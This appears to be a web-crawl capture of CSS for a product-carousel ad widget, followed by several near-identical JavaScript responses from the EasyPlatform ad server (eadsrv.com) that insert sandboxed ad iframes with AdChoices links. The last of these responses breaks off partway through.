body.textzoom-extralarge {
  font-size: 12px;
}
body.textzoom-huge {
  font-size: 10px;
}

a {
  color: inherit;
  text-decoration: none;
}
li {
  display: block;
}
h1,h2,h3,h4,h5,h6 {
  margin: 0;
  padding: 0;
  font-weight: bold;
  color: var(--text-color);
  line-height: 1.2;
}
h2 {
  font-size: 230%;
  padding-top: 9px;
}
header {
  position: relative;
  height: var(--header-height);
  overflow: hidden;
}
header a {
  width: 100%;
  height: 100%;
  display: block;
  overflow: hidden;
}
header .logo {
  width: 100%;
  height: var(--logo-height);
  background-image: var(--logo-url);
  background-size: auto 80%;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  transition: all .6s;
  opacity: 1;
}

.loading header .logo {
  opacity: 0;
}

header .banner {
  display: var(--header-image);
  position: relative;
  width: 100%;
  height: calc(var(--header-height) - var(--logo-height));
/*  background-color: red;*/
  background-image: url(banner.jpg);
  background-size: var(--body-width) auto;
  text-align: right;
  padding: 12px;
  background-repeat: no-repeat;
}
header .banner .btn {
  display: var(--header-button);
}
.no-header-banner header .banner .btn {
  display: none;
}
.no-header-banner.short header .banner {
  padding: 0 5px 0 0;
  height: var(--logo-height);
  display: grid;
}

.btn,
.cta {
  display: inline-block;
  position: relative;
  color: var(--cta-text-color);
  background-color: var(--cta-background-color);
  font-size: calc(110% * var(--zoom-ratio));
  /* text-transform: uppercase; */
  font-weight: bold;
  text-align: center;
  margin: 3px auto 2px auto;
  line-height: 1.5;
  padding: calc(8px * var(--zoom-ratio)) calc(20px * var(--zoom-ratio));
  border-radius: var(--border-radius);
  z-index: 10;
  transition: all .5s;
}
.has-button .btn {
  display: inline-block;
}


.btn:hover,
.cta:hover {
  filter: brightness(90%);
}
.has-animation .btn {
  animation: 3s breathe-btn forwards;
}

.accent-pulse {
display: none;
  position: absolute;
  top: 380px;
  left: -50px;
  width: 300px;
  height: 300px;
  border-radius: 50%;
  background-color: var(--brand-color);
  animation: 2.5s accent-pulse ease-in-out infinite;
  z-index: 105;
  pointer-events: none;
  transition: all .4s;
  opacity: 1;
}
.loading .accent-pulse {
  opacity: 0;
  animation: none;
}

.loading .loader {
  display: grid;
  grid-template-rows: 35% 30% 35%;
}
.loader {
  justify-items: center;
  align-items: center;
  display: none;
  width: 100%;
  height: 100%;
  background-color: #fff;
}
.loader .logo {
  width: calc(100% - 100px);
  aspect-ratio: 2 / 1;
  max-height: 60%;
  background-image: var(--logo-url);
  background-position: 50% 50%;
  background-size: contain;
  background-repeat: no-repeat;
}
.loader #icon-loading {
  --side: 80px;

  display: block;
  width: var(--side);
  height: var(--side);
  background-color: var(--brand-color);
  padding: 2%;
  border-radius: 50%;
}
.loader p {
  width: 80%;
  text-align: center;
  font-size: 18px;
  line-height: 1.4;
  color: var(--brand-color);
}

.splide {
  width: calc(100% - 4px);
  margin: 1px 0 0 4px;
}
.splide__slide {
  padding: 0;
  background-repeat: no-repeat;
  text-align: center;
  border-radius: 8px;
  transition: all .4s;
  background-color: #edeffc;
}

.splide__slide--col {
  border: 0px solid rgba(0, 0, 0, .12);
}
.splide__slide.splide__slide--col.has-animation  {
/*  border: 1px solid var(--brand-color);*/
}
.splide__progress {
  margin: .2rem 0;
}
.splide__slide a {
  position: relative;
  pointer-events: none;
  display: block;
  width: 100%;
  height: 100%;
}
.splide__slide.is-active a {
  pointer-events: all;
}
.splide__slide.last_slide {
  border: 1px solid rgba(0, 0, 0, .12);
}
.splide__slide.last_slide a {
  display: flex;
  flex-direction: column;
  width: 100%;
  height: 100%;
  padding: 20px 30px 0 30px;
  align-items: center;
  align-content: center;
  justify-content: center;
/*  padding-top: calc((var(--body-height) - var(--header-height))/2 - 170px);*/
}
.splide__slide.last_slide a>div {
  align-self: center;
}

.splide__slide.last_slide svg {
  display: var(--last-slide-image-type);
  width: 70%;
  max-width: 200px;
  max-height: 50%;
}
.splide__arrow {
  top: calc((var(--body-height) - var(--header-height))/2 + 166px);
}
.splide__arrow--prev {
  display: none;
}
.my-carousel-progress {
  margin-top: 8px;
  background: rgba(0, 0, 0, .05);
  width: 95%;
}
.my-carousel-progress-bar {
  background: var(--brand-color);
  height: 2px;
  transition: width 400ms ease;
  width: 0;
}

/**
 * Gallery
 */
.gallery {
/*  margin: 0 auto;*/
  padding: 0px;
  margin: 4px auto;
/*  width: auto;*/
/*  height: auto;*/
  width: calc(100% - 8px);
  max-width: 250px;
/*  height: calc(100% - 8px);
  max-height: 250px;*/
  aspect-ratio: var(--gallery-ratio);
  transition: all .6s;
  transform-origin: center center;
  transform: scale(.8);
  display: flex;
  justify-content: center;
  align-items: center;
  overflow: hidden;
}
.gallery img {
  position: absolute;
  width: auto;
  border-radius: var(--border-radius);
  height: var(--gallery-image-zoom);
  left: 50%;
  transform: translateX(-50%);
  object-fit: cover;
  bottom: 0;
}

.gallery::before {
  display: block;
  position: absolute;
border: 2px solid red;
  width: 100%;
  aspect-ratio: 1 / 1;
  background-image: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 268 268"%3E%3Cpath d="m15 15v50h5v-45h45v-5zm188 0v5h45v45h5v-50zm-188 188v50h50v-5h-45v-45zm233 0v45h-45v5h50v-50z" fill="%23c6c6c6"/%3E%3Cpath d="m18 18v49h5v-44h44v-5zm183 0v5h44v44h5v-49zm-183 183v49h49v-5h-44v-44zm227 0v44h-44v5h49v-49z" fill="%23fff"/%3E%3C/svg%3E');
  background-size: 100% 100%;
  background-position: 50% 50%;
  z-index: 2;
  opacity: 0;
  pointer-events: none;
  transition: all .7s;
}
.gallery:hover::before {
  opacity: .8;
}


/*.has-animation .gallery {
  animation: 2.7s breathe-img forwards;
}*/
.splide__slide.is-active .gallery {
  transform: scale(1);
}
.gallery .additional {
  opacity: 0;
}
.splide__slide.is-active .gallery .additional {
  animation: 5s additional-image infinite;
}

.splide__slide .gallery {
  opacity: .6;
  transition: all .3s;
}
.splide__slide.is-active .gallery,
.splide__slide.is-active .discount {
  opacity: 1;
}

/************************************************************************* Price
 * Price
 */
 .price {
  font-size: calc(115% * var(--zoom-ratio));
  color: var(--accent-color);
  opacity: .5;
  position: relative;
  /*
  text-align: center;
  font-weight: bold;
  position: absolute;
  top: 12px;
  left: 12px;
  z-index: 5;
  */

  .splide__slide.is-active & {
    opacity: 1;
  }
}
.price-position-top .price,
.price-position-right .price {
  box-shadow: rgba(0, 0, 0, .2) 1px 1px 4px;
  padding: calc(2px * var(--zoom-ratio)) calc(12px * var(--zoom-ratio)) calc(1px * var(--zoom-ratio)) calc(8px * var(--zoom-ratio));
  border-radius: var(--border-radius);
  background-color: rgba(255, 255, 255, .9);
  position: absolute;
  z-index: 4;
}
.price-position-top .price {
  top: 16px;
  left: 6px;
}
.price-position-right .price {
  right: 8px;
  bottom: 8px;
}

/************************************************************************* Title
 * Title
 */
 .title {
  font-size: calc(120% * var(--zoom-ratio));
  padding: 0px 12px;
  margin: 12px 0;
  max-height: var(--title-max-height);
  overflow: hidden;

}

/************************************************************************* Brand
 * Brand
 */
.brand {
  --height: 15px;

  /* color: var(--brand-color); */
  font-size: calc(80% * var(--zoom-ratio));
  line-height: var(--height);
  padding: 0;
  margin: 0;
  overflow: hidden;

  svg {
    width: var(--height);
    height: var(--height);
    display: inline-block;
    vertical-align: middle;
    margin-right: 4px;
  }
}


/************************************************************************* Promo
 * promo
 */
.promo {
  display: block;
  color: var(--promo-text-color);
  text-decoration: line-through;
  opacity: .8;
  font-style: normal;
  font-size: 70%;
  line-height: 1.3;
  z-index: 2;
/*  display: none;*/
}
.price-position-top .promo {
  box-shadow: rgba(0, 0, 0, .2) 1px 1px 4px;
  padding: calc(4px * var(--zoom-ratio)) calc(8px * var(--zoom-ratio)) calc(3px * var(--zoom-ratio)) calc(8px * var(--zoom-ratio));
  border-radius: var(--border-radius);
  background-color: rgba(255, 255, 255, .9);
  position: absolute;
  top: 1px;
  left: 3px;
}

/********************************************************************** Discount
 * Discount
 */
.discount {
  position: absolute;
  opacity: .5;
  z-index: 5;
  text-align: center;
  width: 50px;
  height: 50px;
  top: 8px;
  right: 8px;
  font-size: 108%;
  font-weight: bold;
  line-height: 3.2rem;
  color: #fff;
  background-color: var(--accent-color);
  border-radius: 100px;
  transform-origin: right top;
  transform: scale(var(--zoom-ratio));
}


.title,
.brand,
.btn {
  display: none;
  align-self: center;
}
.has-brand .brand,
.has-title .title {
  display: block;
}



.layout-id-1,
.layout-id-2,
.layout-id-3,
.layout-id-4 {
  a {
    position: relative;
/*    display: grid;*/
/*    grid-template-columns: 1fr;*/
/*    width: 100%;*/
/*    height: 100% !important;*/
  }
}
.layout-id-2 {
  .gallery {
  }
}
.layout-id-3 {
  .gallery {
        height: calc(100% - 8px);
        width: auto;
        aspect-ratio: var(--gallery-ratio);
        margin: 0;
      }
}
.layout-id-6 {
  .gallery {
    width: auto !important;
    max-height: calc(var(--container-height) - 60px);
  }
  &.has-title {
    .gallery {
      width: auto !important;
      max-height: calc(var(--container-height) - 100px);
    }
  }
}
/*.layout-id-4 {
  &.price-position-top {
    &.has-button {
      grid-template-rows: auto minmax(1, 1fr);
      position: relative;

      .gallery {
        grid-area: 1 / 1 / 2 / 2;
        z-index: 1;
      }
      .price {
        grid-area: 1 / 1 / 2 / 2;
        position: absolute;
        z-index: 2;
      }
      .promo {
        grid-area: 1 / 1 / 2 / 2;
      }
      .button {
        grid-area: 2 / 1 / 3 / 2;
      }
    }
  }
}*/
.layout-id-5 {
  &.has-title.has-brand.has-button {
    a {
      display: grid;
/*      grid-template-columns: minmax(calc(110px * var(--zoom-ratio)),calc(var(--container-width) - var(--container-height))) auto;*/
      grid-template-rows: auto auto auto auto auto auto auto;
      grid-template-areas:
        "info2 gallery"
        "info4 gallery"
        "info1 info1"
        "info3 info3"
        "info5 info5"
        "info7 info7"
        "info6 info6";
    }
  }
  &.has-title.has-button {
    a {
      display: grid;
/*      grid-template-columns: minmax(calc(110px * var(--zoom-ratio)),calc(var(--container-width) - var(--container-height))) auto;*/
      grid-template-rows: auto auto auto;
      grid-template-areas:
        "info2 gallery"
        "info3 gallery"
        "info4 gallery";
    }
  }
  &.has-title{
    a {
      display: grid;
/*      grid-template-columns: minmax(calc(110px * var(--zoom-ratio)),calc(var(--container-width) - var(--container-height))) auto;*/
      grid-template-columns: calc(140px * var(--zoom-ratio)) auto;
      grid-template-rows: auto auto;
      grid-template-areas:
        "info2 gallery"
        "info4 gallery";
    }
  }

  .gallery {
    width: 95%;
    margin-right: 5%;
    grid-area: gallery;
    align-self: end;
  }
  .brand {
    margin-top: 8px;
    grid-area: info2;
    font-size: 75%;
    height: 22px;
    align-self: end;
  }
  .title {
    grid-area: info1;
  }
  .btn {
    grid-area: info4;
    align-self: end;
  }
  .price {
    /*grid-area: info7;*/
  }

  &.has-title {
    .title {
      margin: 12px 0 6px 0;
      font-size: calc(100% * var(--zoom-ratio));
      display: inline-block;
      align-self: center;
    }
  }
}


/*
.container {  display: grid;
  grid-template-columns: 1fr;
  grid-template-rows: 1fr 1fr 1fr 1fr 1fr;
  gap: 0px 0px;
  grid-auto-flow: row;
}

.gallery { grid-area: 1 / 1 / 2 / 2; }

.price-top { grid-area: 1 / 1 / 2 / 2; }

.promo { grid-area: 1 / 1 / 2 / 2; }

.brand { grid-area: 2 / 1 / 3 / 2; }

.title { grid-area: 3 / 1 / 4 / 2; }

.button { grid-area: 4 / 1 / 5 / 2; }

.price-bottom { grid-area: 5 / 1 / 6 / 2; }
*/

.donated {
  display: grid;
  grid-template-columns: repeat(2, auto);
  margin: .5rem 1rem .1rem 1rem;
  grid-area: info5;

  .price,
  .promo {
    font-size: calc(74% * var(--zoom-ratio));
    line-height: normal;
    text-decoration: none;
    color: var(--text-color);
  }

  .price {
    font-weight: bold;
  }

  .promo {
    justify-self: end;
  }
}
hr {
  height: 0.5px;
  border: 0 none;
  background-color: var(--text-color);
  opacity: .3;
  margin: .2rem;
  grid-area: info7;
}
.progress {
  --radius: 12px;

  display: flex;
  align-items: center;
  height: 6px;
  margin: .3rem 1rem;
  border-radius: var(--radius);
  background: linear-gradient(90deg,var(--brand-color) 0%, var(--brand-color) var(--percentage), #fff var(--percentage), #fff 100%);
  grid-area: info3;

  .perc {
    position: relative;
      right: var(--offset);
    display: flex;
    align-items: center;
    height: 18px;
    min-width: 25px;
    padding: 3px 4px;
    color: #fff;
    font-weight: bold;
    font-size: calc(60% * var(--zoom-ratio));
    border-radius: var(--radius);
    background-color: var(--brand-color);
    text-align: center;
  }
}
.cth {
  /*margin: 1rem;*/
  font-size: calc(75% * var(--zoom-ratio));
  line-height: 1.2;
  grid-area: info6;

  b {
    white-space: nowrap;
  }
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12624&md5checksum=hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG&sw=1280&sh=720&rt=1768970271612&rtzo=0&cb=9599384&rf=
body_size: 2436
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=600&md5=[base64]," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_97e663d509131845d03073236a18b478edd0b66a51b1a4c8232fdb51b414bf92" name="eadth5_97e663d509131845d03073236a18b478edd0b66a51b1a4c8232fdb51b414bf92" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_97e663d509131845d03073236a18b478edd0b66a51b1a4c8232fdb51b414bf92', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12624&md5checksum=hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG&sw=1280&sh=720&rt=1768970270374&rtzo=0&cb=15791013&rf=
body_size: 2432
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=600&md5=[base64]," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_b3a12699183808ccf96dfbe417bf942d163b58c5d50d98b2d5bff571fd8682f0" name="eadth5_b3a12699183808ccf96dfbe417bf942d163b58c5d50d98b2d5bff571fd8682f0" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_b3a12699183808ccf96dfbe417bf942d163b58c5d50d98b2d5bff571fd8682f0', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12624&md5checksum=hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG&sw=1280&sh=720&rt=1768970271948&rtzo=0&cb=2836505&rf=
body_size: 2429
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=600&md5=[base64]," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_c2740da2967d1fdb2d13e123f7140b3ca956ebe2831d45f047be2b6236170d14" name="eadth5_c2740da2967d1fdb2d13e123f7140b3ca956ebe2831d45f047be2b6236170d14" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_c2740da2967d1fdb2d13e123f7140b3ca956ebe2831d45f047be2b6236170d14', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12622&md5checksum=hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu&sw=1280&sh=720&rt=1768970272729&rtzo=0&cb=5087765&rf=
body_size: 2432
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_12419c25ec9dfe4d54720d6fddc7e26564e2bc126ae8e99dc078da996608b7a3" name="eadth5_12419c25ec9dfe4d54720d6fddc7e26564e2bc126ae8e99dc078da996608b7a3" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_12419c25ec9dfe4d54720d6fddc7e26564e2bc126ae8e99dc078da996608b7a3', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12622&md5checksum=hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu&sw=1280&sh=720&rt=1768970273829&rtzo=0&cb=21255275&rf=
body_size: 2447
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64],," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_c61068973f3d3406cc06331ab852bdf670bc6a652705c6d8b8ec972646e983ad" name="eadth5_c61068973f3d3406cc06331ab852bdf670bc6a652705c6d8b8ec972646e983ad" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_c61068973f3d3406cc06331ab852bdf670bc6a652705c6d8b8ec972646e983ad', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12637&md5checksum=hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,&sw=1280&sh=720&rt=1768970267807&rtzo=0&cb=9570774&rf=
body_size: 2430
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
